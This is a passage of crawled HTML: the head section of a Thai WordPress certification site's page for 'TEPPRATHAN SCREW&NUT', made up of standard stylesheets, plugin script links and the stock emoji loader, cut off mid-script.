

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uiccertification.com/certification/tepprathan-screwnut/
body_size: 18320
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="th"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="th"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="th"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name='viewport' content='width=device-width, initial-scale=1' />
	<meta name="description" content="ISO SYSTEM ระบบมาตรฐานสากล"/>

    <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.uiccertification.com/feed/" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.uiccertification.com/xmlrpc.php" />

<title>TEPPRATHAN SCREW&#038;NUT &#8211; uiccertification.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีด" href="https://www.uiccertification.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีดความเห็น" href="https://www.uiccertification.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uiccertification.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-sc-css-css' href='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uiccertification.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.uiccertification.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #355c7d;--wp--preset--color--secondary: #d95b43;--wp--preset--color--tertiary: #497faf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-indicator-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-indicator.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-video-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-video.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/magnific-popup.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='guru-shortcode-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/shortcode.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-skin-css' href='https://www.uiccertification.com/wp-content/themes/guru/skins/dark-blue/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-gutenberg-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/gutenberg.css?ver=4.9' type='text/css' media='all' />
<style id='guru-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#355c7d; }.has-primary-color { color:#355c7d; }.has-secondary-background-color { background-color:#d95b43; }.has-secondary-color { color:#d95b43; }.has-tertiary-background-color { background-color:#497faf; }.has-tertiary-color { color:#497faf; }
</style>
<link rel='stylesheet' id='animations-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menumenu-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/meanmenu.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/isotope.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fontawesome-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-responsive-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/responsive.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Droid+Serif:400,400italic,700,700italic|Pacifico|Patrick+Hand|Crete+Round:400' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.uiccertification.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/","framework_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/framework\/","ajaxurl":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.uiccertification.com","stickynav":"enable","scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.6' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.uiccertification.com\/","site":"https:\/\/www.uiccertification.com\/","ajax":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e1e26813f9eed465be6a5f508e81145b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.17' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/modernizr-2.6.2.min.js?ver=6.2.6' id='modernizr-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.uiccertification.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.uiccertification.com/wp-json/wp/v2/pages/19049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uiccertification.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.uiccertification.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.uiccertification.com/certification/tepprathan-screwnut/" />
<link rel='shortlink' href='https://www.uiccertification.com/?p=19049' />
<link rel="alternate" type="application/json+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Ftepprathan-screwnut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Ftepprathan-screwnut%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
